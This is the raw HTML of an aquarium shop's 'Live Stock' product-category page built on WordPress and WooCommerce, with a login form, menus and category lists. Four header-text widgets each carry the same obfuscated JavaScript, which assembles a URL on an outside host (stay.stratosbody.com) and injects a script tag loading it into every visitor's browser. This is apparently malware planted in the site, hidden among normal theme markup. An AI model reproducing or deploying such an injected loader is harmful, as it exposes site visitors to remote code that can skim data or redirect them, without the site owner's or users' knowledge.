		</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://fishtankco.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-live-stock term-75 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on e-lazyload elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_963448 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fishtankco.com/product-category/live-stock/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://fishtankco.com/product-category/live-stock/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://fishtankco.com/product-category/live-stock/&media=https://fishtankco.com/wp-includes/images/media/default.svg&description=" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://fishtankco.com/product-category/live-stock/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://fishtankco.com/product-category/live-stock/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fishtankco.com/product-category/live-stock/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://fishtankco.com/product-category/live-stock/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://fishtankco.com/product-category/live-stock/&media=https://fishtankco.com/wp-includes/images/media/default.svg&description=" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://fishtankco.com/product-category/live-stock/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://fishtankco.com/product-category/live-stock/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://fishtankco.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://fishtankco.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Fish Tank Co" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://fishtankco.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://fishtankco.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://fishtankco.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c983615870" /><input type="hidden" name="_wp_http_referer" value="/product-category/live-stock/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://fishtankco.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
	<a href="https://fishtankco.com/wishlist/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://fishtankco.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://fishtankco.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://fishtankco.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Fish Tank Co" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://fishtankco.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8579 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fishtankco.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8580 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fishtankco.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fishtankco.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8568 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Gallery</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8569 item-level-1 wd-event-hover" ><a href="https://fishtankco.com/photos/" class="woodmart-nav-link">Photos</a></li>
	<li id="menu-item-8570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8570 item-level-1 wd-event-hover" ><a href="https://fishtankco.com/videos/" class="woodmart-nav-link">Videos</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8578 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fishtankco.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Live Stock							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://fishtankco.com/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-20 "><a class="category-nav-link" href="https://fishtankco.com/product-category/accessories/" ><img  src="https://fishtankco.com/wp-content/uploads/2021/08/cat-flower.svg" title="cat-flower" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Accessories</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-72  wd-event-hover"><a class="category-nav-link" href="https://fishtankco.com/product-category/additives/" ><span class="nav-link-summary"><span class="nav-link-text">Additives</span><span class="nav-link-count">1 product</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-92 "><a class="category-nav-link" href="https://fishtankco.com/product-category/additives/aquarium-munster/" ><span class="nav-link-summary"><span class="nav-link-text">Aquarium Munster</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-95 "><a class="category-nav-link" href="https://fishtankco.com/product-category/additives/red-sea/" ><span class="nav-link-summary"><span class="nav-link-text">Red Sea</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-93 "><a class="category-nav-link" href="https://fishtankco.com/product-category/additives/seachem/" ><span class="nav-link-summary"><span class="nav-link-text">Seachem</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-94 "><a class="category-nav-link" href="https://fishtankco.com/product-category/additives/two-little-fishies/" ><span class="nav-link-summary"><span class="nav-link-text">Two Little Fishies</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-77  wd-event-hover"><a class="category-nav-link" href="https://fishtankco.com/product-category/chillers-heaters/" ><span class="nav-link-summary"><span class="nav-link-text">Chillers &amp; heaters</span><span class="nav-link-count">0 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-113 "><a class="category-nav-link" href="https://fishtankco.com/product-category/chillers-heaters/chillers/" ><span class="nav-link-summary"><span class="nav-link-text">Chillers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-112 "><a class="category-nav-link" href="https://fishtankco.com/product-category/chillers-heaters/heaters/" ><span class="nav-link-summary"><span class="nav-link-text">Heaters</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-111 "><a class="category-nav-link" href="https://fishtankco.com/product-category/chillers-heaters/thermometers/" ><span class="nav-link-summary"><span class="nav-link-text">Thermometers</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-73  wd-event-hover"><a class="category-nav-link" href="https://fishtankco.com/product-category/controllers-testing/" ><span class="nav-link-summary"><span class="nav-link-text">Controllers &amp; Testing</span><span class="nav-link-count">0 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-125 "><a class="category-nav-link" href="https://fishtankco.com/product-category/controllers-testing/auto-feeding/" ><span class="nav-link-summary"><span class="nav-link-text">Auto Feeding</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-129 "><a class="category-nav-link" href="https://fishtankco.com/product-category/controllers-testing/controllers/" ><span class="nav-link-summary"><span class="nav-link-text">Controllers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-131 "><a class="category-nav-link" href="https://fishtankco.com/product-category/controllers-testing/ozonizer/" ><span class="nav-link-summary"><span class="nav-link-text">Ozonizer</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-128 "><a class="category-nav-link" href="https://fishtankco.com/product-category/controllers-testing/refractometers/" ><span class="nav-link-summary"><span class="nav-link-text">Refractometers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-130 "><a class="category-nav-link" href="https://fishtankco.com/product-category/controllers-testing/test-kids/" ><span class="nav-link-summary"><span class="nav-link-text">Test Kids</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-127 "><a class="category-nav-link" href="https://fishtankco.com/product-category/controllers-testing/timers/" ><span class="nav-link-summary"><span class="nav-link-text">Timers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-126 "><a class="category-nav-link" href="https://fishtankco.com/product-category/controllers-testing/water-cameras/" ><span class="nav-link-summary"><span class="nav-link-text">Water Cameras</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-74  wd-event-hover"><a class="category-nav-link" href="https://fishtankco.com/product-category/filter-reactor-media/" ><span class="nav-link-summary"><span class="nav-link-text">Filter &amp; Reactor Media</span><span class="nav-link-count">0 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-121 "><a class="category-nav-link" href="https://fishtankco.com/product-category/filter-reactor-media/biological-media/" ><span class="nav-link-summary"><span class="nav-link-text">Biological Media</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-124 "><a class="category-nav-link" href="https://fishtankco.com/product-category/filter-reactor-media/biopellets/" ><span class="nav-link-summary"><span class="nav-link-text">Biopellets</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-123 "><a class="category-nav-link" href="https://fishtankco.com/product-category/filter-reactor-media/carbon/" ><span class="nav-link-summary"><span class="nav-link-text">Carbon</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-120 "><a class="category-nav-link" href="https://fishtankco.com/product-category/filter-reactor-media/media-reactors/" ><span class="nav-link-summary"><span class="nav-link-text">Media Reactors</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-122 "><a class="category-nav-link" href="https://fishtankco.com/product-category/filter-reactor-media/phosban-media/" ><span class="nav-link-summary"><span class="nav-link-text">Phosban Media</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-76  wd-event-hover"><a class="category-nav-link" href="https://fishtankco.com/product-category/fish-coral-food/" ><span class="nav-link-summary"><span class="nav-link-text">Fish &amp; Coral Food</span><span class="nav-link-count">0 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-115 "><a class="category-nav-link" href="https://fishtankco.com/product-category/fish-coral-food/auto-feeders/" ><span class="nav-link-summary"><span class="nav-link-text">Auto Feeders</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-116 "><a class="category-nav-link" href="https://fishtankco.com/product-category/fish-coral-food/coral-foods/" ><span class="nav-link-summary"><span class="nav-link-text">Coral Foods</span><span class="nav-link-count">0 products</span></span></a>
</li>
